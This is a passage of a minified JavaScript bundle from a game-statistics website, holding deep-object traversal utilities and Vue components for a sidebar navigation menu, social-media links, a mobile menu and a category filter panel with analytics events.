e=o.parent;for(;e&&(e.info._filterDeep.reply||(e.info._filterDeep.reply=a.onUndefined),e.info._filterDeep.empty);)e.info._filterDeep.empty=!1,e=e.parent}return}},s),l){for(var f=0;f<l.length;f++){const e=l[f];e._filterDeep.isSparse&&!e._filterDeep.excluded&&n(e.children)}c&&n(u)}return!c||u.length||s.includeRoot?u:null};function r(e,t){if(e.parent.info.children)return e.parent.info.children;e.parent.info._filterDeep||(e.parent.info._filterDeep={});let n=e.parent.info._filterDeep.res;if(void 0===n&&(n=e.parent.info._filterDeep.res=t),e._item.childrenPath){let t=e.parent.value;for(let r=0;r<e._item.childrenPath.length;r++){const o=e._item.childrenPath[r];t=t[o],n[o]||(n[o]=Array.isArray(t)?[]:{}),n=n[o]}}return e.parent.info.children=n,n}}Us(Ds);const Bs=Ho({iteratee:Fs,cloneDeep:bs,merge:Ho},Oa);function $s(e){const t=Va(e);return function(n,r,o){r=e.iteratee(r),o?void 0!==(o=e.cloneDeep(o)).leafsOnly&&(o.leavesOnly=o.leafsOnly):o={};const i={pathFormat:(o=e.merge({checkCircular:!1,leavesOnly:void 0===o.childrenPath,pathFormat:"string"},o)).pathFormat,checkCircular:o.checkCircular,ownPropertiesOnly:o.ownPropertiesOnly,childrenPath:o.childrenPath,includeRoot:o.includeRoot,rootIsChildren:o.rootIsChildren,callbackAfterIterate:!1,leavesOnly:o.leavesOnly};let a;return t(n,(e,t,n,o)=>{if(r(e,t,n,o))return a={value:e,key:t,parent:n,context:o},o.break()},i),a}}$s(Bs);!function(e){const t=$s(e)}(Bs);!function(e){const t=$s(e)}(Bs);Va(Oa);!function(e){var t=Va(e)}(Ho({merge:Ho},Oa));const Vs=Ho({merge:Ho},Oa);function zs(e){var t=Va(e);return function(n,r){r&&void 0!==r.leafsOnly&&(r.leavesOnly=r.leafsOnly);var o={pathFormat:(r=e.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!r||void 0===r.childrenPath,pathFormat:"string"},r||{})).pathFormat,checkCircular:r.checkCircular,ownPropertiesOnly:r.ownPropertiesOnly,includeRoot:r.includeRoot,childrenPath:r.childrenPath,rootIsChildren:r.rootIsChildren,leavesOnly:r.leavesOnly},i=[];return t(n,function(e,t,n,o){o.isCircular&&!r.includeCircularPath||void 0!==o.path&&i.push(o.path)},o),i}}!function(e){zs(e)}(Vs);const Hs=Oa;function Xs(e){var t=Va(e);return function(e,n,r,o){var i=void 0!==r;return t(e,function(e,t,o,a){i?r=n(r,e,t,o,a):(r=e,i=!0)},o),r}}!function(e){var t=Xs(e)}(Ho({iteratee:Fs},Hs));const Ws=Ho({iteratee:Fs,isObject:Rn,clone:vs,set:Is},Oa);!function(e){const t=Va(e),n=Pa(e)}(Ho({cloneDeep:bs,has:Ts,unset:Ns},Ws));!function(e){var t=Va(e)}(Ws);var qs=/\s/;const Ks=function(e){for(var t=e.length;t--&&qs.test(e.charAt(t)););return t};var Js=/^\s+/;const Qs=function(e){return e?e.slice(0,Ks(e)+1).replace(Js,""):e};var Ys=/^[-+]0x[0-9a-f]+$/i,Gs=/^0b[01]+$/i,Zs=/^0o[0-7]+$/i,ec=parseInt;const tc=function(e){if("number"==typeof e)return e;if(qo(e))return NaN;if(Rn(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Rn(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Qs(e);var n=Gs.test(e);return n||Zs.test(e)?ec(e.slice(2),n?2:8):Ys.test(e)?NaN:+e};var nc=1/0;const rc=function(e){return e?(e=tc(e))===nc||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0};const oc=function(e){var t=rc(e),n=t%1;return t==t?n?t-n:t:0};const ic=function(e,t,n){var r=null==e?0:e.length;return r?(t=n||void 0===t?1:oc(t),Ms(e,(t=r-t)<0?0:t,r)):[]};const ac=Ho({isString:Xo,toPath:oi,isEqual:function(e,t){return la(e,t)},takeRight:ic,cloneDeep:bs},Ea);const sc=Ho({merge:Ho},ac,Ds);function cc(e){var t=Pa(e);return function(n,r){var o,i;e.isString(n)?o=n:i=n,r=Array.isArray(r)?e.cloneDeep(r):[r];for(var a=0;a<r.length;a++)if(e.isString(r[a])&&(r[a]=e.toPath(r[a])),Array.isArray(r[a])){if(void 0===i&&(i=e.toPath(o)),i.length>=r[a].length&&e.isEqual(e.takeRight(i,r[a].length),r[a]))return r[a]}else{if(!(r[a]instanceof RegExp))throw new Error("To match path use only string/regex or array of them.");if(void 0===o&&(o=t(n)),r[a].test(o))return r[a]}return!1}}function uc(e){var t=cc(e),n=Us(e);return function(r,o,i){var a=!(i=e.merge({invert:!1},i||{})).invert;return(i=e.merge({onMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:!a},onNotMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:a}},i)).leavesOnly=!1,i.childrenPath=void 0,i.includeRoot=void 0,i.pathFormat="array",i.onTrue=i.invert?i.onMatch:i.onNotMatch,i.onFalse=i.invert?i.onNotMatch:i.onMatch,n(r,function(e,n,r,a){return!1!==t(a.path,o)?i.invert:!i.invert},i)}}cc.notChainable=!0;uc(sc),cc(ac),Pa(Ea),zs(Vs);(function(e){var t=uc(e)})(Ho({merge:Ho},sc)),Xs(Hs);!function(e){const t=$s(e)}(Bs);n(79e3);var lc=n(72505),fc=n.n(lc),pc={class:"sidebar-social"},dc=["href","innerHTML","aria-label"];const hc={props:["lang"],data:function(){return{socialLinks:[]}},mounted:function(){this.socialLinks=this.getSocialLinks()},methods:{getSocialLinks:function(){var e=!1;"CN"===window.mws_region&&(e=!0);var t="";"zh-hans"===this.lang&&(t="?l=zh-cn"),"zh-hant"===this.lang&&(t="?l=zh-hk"),"ru"===this.lang&&(t="?l=ru"),"de"===this.lang&&(t="?l=de"),"it"===this.lang&&(t="?l=it"),"ja"===this.lang&&(t="?l=ja"),"ko"===this.lang&&(t="?l=ko"),"pt"===this.lang&&(t="?l=pt");var n={name:"Bilibili",url:"https://space.bilibili.com/3493090807516042",icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --\x3e<path d="M488.6 104.1C505.3 122.2 513 143.8 511.9 169.8V372.2C511.5 398.6 502.7 420.3 485.4 437.3C468.2 454.3 446.3 463.2 419.9 464H92.02C65.57 463.2 43.81 454.2 26.74 436.8C9.682 419.4 .7667 396.5 0 368.2V169.8C.7667 143.8 9.682 122.2 26.74 104.1C43.81 87.75 65.57 78.77 92.02 78H121.4L96.05 52.19C90.3 46.46 87.42 39.19 87.42 30.4C87.42 21.6 90.3 14.34 96.05 8.603C101.8 2.868 109.1 0 117.9 0C126.7 0 134 2.868 139.8 8.603L213.1 78H301.1L375.6 8.603C381.7 2.868 389.2 0 398 0C406.8 0 414.1 2.868 419.9 8.603C425.6 14.34 428.5 21.6 428.5 30.4C428.5 39.19 425.6 46.46 419.9 52.19L394.6 78L423.9 78C450.3 78.77 471.9 87.75 488.6 104.1H488.6zM449.8 173.8C449.4 164.2 446.1 156.4 439.1 150.3C433.9 144.2 425.1 140.9 416.4 140.5H96.05C86.46 140.9 78.6 144.2 72.47 150.3C66.33 156.4 63.07 164.2 62.69 173.8V368.2C62.69 377.4 65.95 385.2 72.47 391.7C78.99 398.2 86.85 401.5 96.05 401.5H416.4C425.6 401.5 433.4 398.2 439.7 391.7C446 385.2 449.4 377.4 449.8 368.2L449.8 173.8zM185.5 216.5C191.8 222.8 195.2 230.6 195.6 239.7V273C195.2 282.2 191.9 289.9 185.8 296.2C179.6 302.5 171.8 305.7 162.2 305.7C152.6 305.7 144.7 302.5 138.6 296.2C132.5 289.9 129.2 282.2 128.8 273V239.7C129.2 230.6 132.6 222.8 138.9 216.5C145.2 210.2 152.1 206.9 162.2 206.5C171.4 206.9 179.2 210.2 185.5 216.5H185.5zM377 216.5C383.3 222.8 386.7 230.6 387.1 239.7V273C386.7 282.2 383.4 289.9 377.3 296.2C371.2 302.5 363.3 305.7 353.7 305.7C344.1 305.7 336.3 302.5 330.1 296.2C323.1 289.9 320.7 282.2 320.4 273V239.7C320.7 230.6 324.1 222.8 330.4 216.5C336.7 210.2 344.5 206.9 353.7 206.5C362.9 206.9 370.7 210.2 377 216.5H377z"/></svg>'},r={name:"Patreon",url:"https://www.patreon.com/MWStats".concat(t),icon:'<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path fill="#000" fill-rule="nonzero" d="M22 8.5a7.52 7.52 0 0 1-7.54 7.5A7.53 7.53 0 0 1 6.9 8.5a7.54 7.54 0 0 1 15.1 0ZM1 21h3.7V1H1v20Z"/></svg>'};if(e)return[n,r];var o=[r];"zh-hans"!==this.lang&&"zh-hant"!==this.lang||o.push(n),o.push({name:"YouTube",url:"https://www.youtube.com/@mwstats",icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">\x3c!--! Font Awesome Pro 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --\x3e<path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>'}),o.push({name:"Discord",url:"https://discord.gg/V49CJV45Mj",icon:'<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewBox="0 0 640 512">\x3c!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--\x3e<path d="M524.5 69.8a1.5 1.5 0 0 0 -.8-.7A485.1 485.1 0 0 0 404.1 32a1.8 1.8 0 0 0 -1.9 .9 337.5 337.5 0 0 0 -14.9 30.6 447.8 447.8 0 0 0 -134.4 0 309.5 309.5 0 0 0 -15.1-30.6 1.9 1.9 0 0 0 -1.9-.9A483.7 483.7 0 0 0 116.1 69.1a1.7 1.7 0 0 0 -.8 .7C39.1 183.7 18.2 294.7 28.4 404.4a2 2 0 0 0 .8 1.4A487.7 487.7 0 0 0 176 479.9a1.9 1.9 0 0 0 2.1-.7A348.2 348.2 0 0 0 208.1 430.4a1.9 1.9 0 0 0 -1-2.6 321.2 321.2 0 0 1 -45.9-21.9 1.9 1.9 0 0 1 -.2-3.1c3.1-2.3 6.2-4.7 9.1-7.1a1.8 1.8 0 0 1 1.9-.3c96.2 43.9 200.4 43.9 295.5 0a1.8 1.8 0 0 1 1.9 .2c2.9 2.4 6 4.9 9.1 7.2a1.9 1.9 0 0 1 -.2 3.1 301.4 301.4 0 0 1 -45.9 21.8 1.9 1.9 0 0 0 -1 2.6 391.1 391.1 0 0 0 30 48.8 1.9 1.9 0 0 0 2.1 .7A486 486 0 0 0 610.7 405.7a1.9 1.9 0 0 0 .8-1.4C623.7 277.6 590.9 167.5 524.5 69.8zM222.5 337.6c-29 0-52.8-26.6-52.8-59.2S193.1 219.1 222.5 219.1c29.7 0 53.3 26.8 52.8 59.2C275.3 311 251.9 337.6 222.5 337.6zm195.4 0c-29 0-52.8-26.6-52.8-59.2S388.4 219.1 417.9 219.1c29.7 0 53.3 26.8 52.8 59.2C470.7 311 447.5 337.6 417.9 337.6z"/></svg>'}),o.push({name:"Twitter",url:"https://twitter.com/mwstats_info",icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>'});var i="";return"zh-hans"===this.lang&&(i="&hl=zh-hans"),"zh-hant"===this.lang&&(i="&hl=zh-hant"),"ru"===this.lang&&(i="&hl=ru"),"id"===this.lang&&(i="&hl=id"),"ja"===this.lang&&(i="&hl=ja"),(!0===this.isAndroid()&&!1===this.isPwa()&&!1===this.isIos()||!1===this.isAndroid()&&!1===this.isIos())&&o.push({name:"Google Play",url:"https://play.google.com/store/apps/details?id=info.mwstats.pwa"+i,icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z"/></svg>'}),o},isPwa:function(){return window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone||document.referrer.includes("android-app://")},isAndroid:function(){return/(android)/i.test(navigator.userAgent)},isIos:function(){return!!(/iPhone|iPad|iPod/i.test(navigator.userAgent)||navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2)}}},gc=(0,Tt.A)(hc,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",pc,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.socialLinks,function(e){return(0,yt.uX)(),(0,yt.CE)("a",{class:"sidebar-social__icon",href:e.url,innerHTML:e.icon,target:"_blank","aria-label":e.name},null,8,dc)}),256))])}]]);function vc(e){return vc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},vc(e)}function mc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yc(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?mc(Object(n),!0).forEach(function(t){bc(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mc(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function bc(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=vc(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=vc(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==vc(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}const wc={components:{SocialLinks:gc},props:["context"],data:function(){return{items:[],currentItem:null,animationName:null,socialLinks:[],isLoggedIn:this.context.is_logged_in,loginButtonLoading:this.context.dynamic_login_button}},created:function(){var e=this;function t(e,n,r){var o=yc(yc({},e),{},{level:n,parent:r});return e.children&&(o.children=e.children.map(function(e){return t(e,n+1,o)})),o}this.items={level:0},this.items.children=this.context.items.map(function(n){return t(n,1,e.items)});var n=function e(t,n){if(t==n.url&&!0!==n.is_language)return n;if(n.children){for(var r=0;r<n.children.length;r++){var o=e(t,n.children[r]);if(o&&!0!==o.is_language)return o}return!1}}("/"+this.context.current_item,this.items);this.currentItem=n?n.parent:this.items},mounted:function(){var e=this;this.context.dynamic_login_button&&fc().get("/api/v1/get-user-status",{withCredential:!0}).then(function(t){e.loginButtonLoading=!1,t.data.isLoggedIn?e.isLoggedIn=!0:e.isLoggedIn=!1})},methods:{changeLevel:function(e){this.currentItem=e,this.animationName="menu",window.gtag&&setTimeout(function(){gtag("event","Navigate Forward",{event_category:"Menu"})},400)},goBack:function(){this.currentItem=this.currentItem.parent,this.animationName="menu-reverse",window.gtag&&setTimeout(function(){gtag("event","Navigate Backward",{event_category:"Menu"})},400)},doSearch:function(e){if(window.localStorage.getItem("mws_display_dab_dialog")&&!this.isPwa()){var t=new CustomEvent("show-dab-dialog");document.dispatchEvent(t),e.preventDefault()}}}},xc=(0,Tt.A)(wc,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("SocialLinks");return(0,yt.uX)(),(0,yt.CE)("div",null,[(0,yt.bF)(yt.F,{name:e.animationName},{default:(0,yt.k6)(function(){return[((0,yt.uX)(),(0,yt.CE)("div",{key:e.currentItem.level,class:"menu__slide"},[(0,yt.Lk)("div",It,[(0,yt.Lk)("a",{href:n.context.root,class:"sidebar-logo"},[Mt,(0,yt.Lk)("div",Rt,(0,yt.v_)(n.context.i18n.mw_stats),1)],8,jt),(0,yt.Lk)("form",{class:"sidebar-search",action:"/search",onSubmit:t[0]||(t[0]=function(){return i.doSearch&&i.doSearch.apply(i,arguments)})},[(0,yt.Lk)("input",{type:"text",name:"q",value:n.context.current_search_term,placeholder:n.context.i18n.search,autocomplete:"off",autocorrect:"off",autocapitalize:"off",spellcheck:"false"},null,8,Pt),"en"!==n.context.lang?((0,yt.uX)(),(0,yt.CE)("input",{key:0,type:"hidden",name:"lang",value:n.context.lang},null,8,Nt)):(0,yt.Q3)("",!0),Ft],32),((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.currentItem.children,function(e){return(0,yt.uX)(),(0,yt.CE)("div",null,[e.children&&e.is_language_menu?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:(0,yt.C4)(["sidebar-item",{"sidebar-item--hidden":n.context.hide_language_menu}]),onClick:function(t){return i.changeLevel(e)}},[Ut,(0,yt.Lk)("span",Bt,(0,yt.v_)(e.title),1),$t],10,Dt)):(0,yt.Q3)("",!0)])}),256)),e.isLoggedIn?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("div",Vt,[(0,yt.Lk)("a",{class:(0,yt.C4)(["sidebar-item",{"sidebar-item--active":n.context.current_item.startsWith("user"),"sidebar-item--hidden":e.loginButtonLoading}]),href:n.context.login_link},[Ht,(0,yt.Lk)("span",Xt,(0,yt.v_)(n.context.i18n.login_register),1)],10,zt)])),e.isLoggedIn?((0,yt.uX)(),(0,yt.CE)("div",Wt,[(0,yt.Lk)("a",{class:(0,yt.C4)(["sidebar-item",{"sidebar-item--active":n.context.current_item.startsWith("user"),"sidebar-item--hidden":e.loginButtonLoading}]),href:n.context.account_link},[Kt,(0,yt.Lk)("span",Jt,(0,yt.v_)(n.context.i18n.my_account),1)],10,qt)])):(0,yt.Q3)("",!0),e.currentItem.level>0?((0,yt.uX)(),(0,yt.CE)("button",{key:2,class:"sidebar-item sidebar-item--back-button",onClick:t[1]||(t[1]=function(){return i.goBack&&i.goBack.apply(i,arguments)})},[Qt,(0,yt.eW)(" "+(0,yt.v_)(n.context.i18n.back),1)])):(0,yt.Q3)("",!0),((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.currentItem.children,function(e){return(0,yt.uX)(),(0,yt.CE)("div",null,[e.children||e.soon||e.is_language_menu?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("a",{key:0,class:(0,yt.C4)(["sidebar-item",{"sidebar-item--active":e.url==="/"+n.context.current_item||!0===e.active}]),href:e.url},[(0,yt.Lk)("span",{class:(0,yt.C4)(["sidebar-item__text",{"sidebar-item__text--has-badge":e.new}])},(0,yt.v_)(e.title),3),e.new?((0,yt.uX)(),(0,yt.CE)("div",Gt,"New")):(0,yt.Q3)("",!0)],10,Yt)),!e.children||e.soon||e.is_language_menu?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("button",{key:1,class:"sidebar-item",onClick:function(t){return i.changeLevel(e)}},[(0,yt.Lk)("span",en,(0,yt.v_)(e.title),1),tn],8,Zt)),e.soon?((0,yt.uX)(),(0,yt.CE)("span",nn,[(0,yt.Lk)("span",rn,(0,yt.v_)(e.title),1),on])):(0,yt.Q3)("",!0)])}),256)),(0,yt.bF)(a,{lang:n.context.lang},null,8,["lang"])])]))]}),_:1},8,["name"])])}]]);const _c={props:["context"],components:{"vue-menu":xc},data:function(){return{}}},Sc=(0,Tt.A)(_c,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("vue-menu");return(0,yt.uX)(),(0,yt.Wv)(a,{context:n.context},null,8,["context"])}]]);var kc={class:"mobile-menu"};const Ac={props:["context"],components:{"vue-menu":xc},data:function(){return{modalOpen:!1}},methods:{openModal:function(){this.modalOpen=!0,setTimeout(function(){},1)},closeModal:function(){this.modalOpen=!1,setTimeout(function(){},1),window.gtag&&setTimeout(function(){gtag("event","Close",{event_category:"Menu"})},400)}},mounted:function(){var e=this;document.addEventListener("open-modal-menu",function(t){e.openModal(),window.gtag&&setTimeout(function(){gtag("event","Open",{event_category:"Menu"})},400)})}},Ec=(0,Tt.A)(Ac,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("vue-menu");return(0,yt.uX)(),(0,yt.CE)("div",null,[(0,yt.bF)(yt.eB,{name:"side-left"},{default:(0,yt.k6)(function(){return[(0,yt.bo)((0,yt.Lk)("div",kc,[(0,yt.bF)(a,{context:n.context},null,8,["context"])],512),[[yt.aG,e.modalOpen]])]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[0]||(t[0]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})])}]]);var Cc={key:0,class:"menu-sidebar",ref:"sidebar"},Oc={key:0,class:"menu__slide"},Tc={class:"menu__slide-inner"},Lc={class:"menu-sidebar__title"},Ic={class:"menu-sidebar__list-container"},jc=["onClick"],Mc={class:"filter-button__value"},Rc={key:0},Pc=(0,yt.Lk)("span",{class:"filter-button__icon"},[(0,yt.Lk)("svg",{width:"12",height:"8",viewBox:"0 0 12 8",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M1.41 0 6 4.58 10.59 0 12 1.41l-6 6-6-6z",fill:"#000","fill-rule":"nonzero"})])],-1),Nc=["disabled"],Fc={key:1,class:"menu__slide"},Dc={class:"menu__slide-inner"},Uc={class:"menu-sidebar__title"},Bc={class:"menu-sidebar__list-container"},$c={class:"menu-sidebar__list"},Vc={class:"custom-checkbox"},zc=["value"],Hc=(0,yt.Lk)("span",{class:"custom-checkbox-foo"},[(0,yt.Lk)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M6.222 12.444 1.778 8 3.03 6.746 6.22 9.93l6.748-6.747 1.253 1.262z",fill:"#000","fill-rule":"nonzero"})])],-1),Xc={class:"custom-checkbox-bar"};function Wc(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=Kc(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function qc(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||Kc(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kc(e,t){if(e){if("string"==typeof e)return Jc(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Jc(e,t):void 0}}function Jc(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Qc={props:["context"],data:function(){return{type:null,modalOpen:!1,checked:{},loading:!1,title:"Filter",currentFilterKey:null,level:0,animationName:null,currentFilters:this.context.filters}},methods:{sprintf:function(){return Ct.sprintf.apply(void 0,arguments)},openModal:function(){this.modalOpen=!0},closeModal:function(){this.modalOpen=!1,setTimeout(function(){window.gtag&&gtag("event","Close",{event_category:"Category Slide"})},400)},changeFilter:function(e){this.animationName="menu",this.title=(0,Ct.sprintf)(this.context.i18n.filter_by,this.context.filters[e].name),this.level=1,this.currentFilterKey=e},saveFilter:function(){for(var e=0,t=Object.entries(this.currentFilters);e<t.length;e++){var n=qc(t[e],2),r=n[0],o=n[1];if(r===this.currentFilterKey){o.current=[];var i,a=Wc(o.all);try{for(a.s();!(i=a.n()).done;){var s=i.value;this.checked[this.currentFilterKey].includes(s.slug)&&o.current.push(s)}}catch(e){a.e(e)}finally{a.f()}}}this.animationName="menu-reverse",this.level=0,setTimeout(function(){window.gtag&&gtag("event","Save Filter",{event_category:"Category Slide"})},400)},filter:function(){this.loading=!0;for(var e=new URLSearchParams(window.location.search),t=0,n=Object.entries(this.currentFilters);t<n.length;t++){var r=qc(n[t],2),o=r[0],i=r[1],a=i.current.map(function(e){return e.slug});0===a.length?e.delete(o):e.set(o,a.join(","))}window.gtag&&gtag("event","Filter",{event_category:"Category Slide"}),e.delete("utm_content"),e.delete("utm_term"),e.delete("utm_campaign"),e.delete("utm_medium"),e.delete("utm_source"),location.replace(window.location.pathname+"?"+decodeURIComponent(e.toString()))}},mounted:function(){var e=this,t=new URLSearchParams(window.location.search),n={filterString:decodeURIComponent(t.toString()),type:this.context.filter_type};sessionStorage.setItem("mwsCurrentFilters",JSON.stringify(n));for(var r=0,o=Object.entries(this.context.filters);r<o.length;r++){var i=qc(o[r],2),a=i[0],s=i[1];this.checked[a]=s.current.map(function(e){return e.slug})}document.addEventListener("open-mobile-filter-slide",function(t){e.openModal(),setTimeout(function(){window.gtag&&gtag("event","Open",{event_category:"Category Slide"})},400)})}},Yc=(0,Tt.A)(Qc,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"side"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("div",Cc,[(0,yt.bF)(yt.F,{name:e.animationName},{default:(0,yt.k6)(function(){return[0===e.level?((0,yt.uX)(),(0,yt.CE)("div",Oc,[(0,yt.Lk)("div",Tc,[(0,yt.Lk)("div",Lc,(0,yt.v_)(n.context.filter_title),1),(0,yt.Lk)("div",Ic,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.currentFilters,function(e,t){return(0,yt.uX)(),(0,yt.CE)("button",{class:"filter-button",onClick:function(e){return i.changeFilter(t)}},[(0,yt.Lk)("span",{class:(0,yt.C4)(["filter-button__label",{"filter-button__label--highlighted":0===e.current.length}])},(0,yt.v_)(e.name),3),(0,yt.Lk)("span",Mc,[e.current.length>0?((0,yt.uX)(),(0,yt.CE)("span",Rc,(0,yt.v_)(e.current.map(function(e){return e.name}).join(", ")),1)):(0,yt.Q3)("",!0)]),Pc],8,jc)}),256))]),(0,yt.Lk)("button",{class:"filter-modal-button",onClick:t[0]||(t[0]=function(){return 